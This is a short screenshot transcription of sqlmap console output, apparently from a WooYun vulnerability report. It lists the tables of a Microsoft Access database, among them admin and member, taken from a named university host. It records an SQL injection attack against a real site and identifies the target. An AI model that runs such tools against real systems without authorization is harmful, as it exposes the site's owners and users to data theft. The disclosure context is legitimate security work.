 C:\windows\system32\cmd.exe
[23:37:25] [INFO] retrieved: counter
Database: Microsoft_Access_masterdb
[10 tables]
+-----------+
| ad |
| admin |
| counter |
| guestbook |
| info |
| job |
| member |
| news |
| product |
| vote |
+-----------+
[23:37:51] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 3136 times
[23:37:51] [INFO] fetched data logged to text files under 'E:\XX\sqlmap\SQLMAP~1
\Bin\output\chr.sdu.edu.cn'
[*] shutting down at 23:37:51
[root@Hacker~]# Sqlmap _
www.wooyun.org